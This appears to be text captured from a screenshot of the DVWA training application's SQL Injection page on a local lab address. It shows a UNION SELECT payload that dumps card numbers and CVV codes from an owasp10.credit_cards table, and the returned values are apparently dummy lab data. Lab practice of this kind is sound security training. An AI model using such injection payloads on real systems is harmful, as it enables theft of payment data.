 Damn Vulnerable Web A
Not secure 192.168.13.150/dvwa/vulnerabilities/sqli/?id=%27+UNION+SELECT+ccnumber%2C+ccv+FROM+owasp10.credit_cards+%23&Submit=Submit#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT ccnumber, ccv FROM owasp10.credit_cards #
First name: 4444111122223333
Surname: 745
ID: ' UNION SELECT ccnumber, ccv FROM owasp10.credit_cards #
First name: 7746536337776330
Surname: 722
ID: ' UNION SELECT ccnumber, ccv FROM owasp10.credit_cards #
First name: 8242325748474749
Surname: 461
ID: ' UNION SELECT ccnumber, ccv FROM owasp10.credit_cards #
First name: 7725653200487633
Surname: 230
ID: ' UNION SELECT ccnumber, ccv FROM owasp10.credit_cards #
First name: 1234567812345678
Surname: 627
More info